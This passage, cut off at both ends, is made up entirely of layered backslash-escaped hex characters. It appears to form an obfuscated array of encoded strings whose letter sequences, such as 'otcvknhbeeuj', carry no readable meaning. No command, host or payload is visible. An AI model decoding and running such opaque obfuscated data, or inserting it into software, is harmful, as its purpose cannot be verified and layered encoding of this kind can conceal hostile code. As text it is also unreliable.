5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5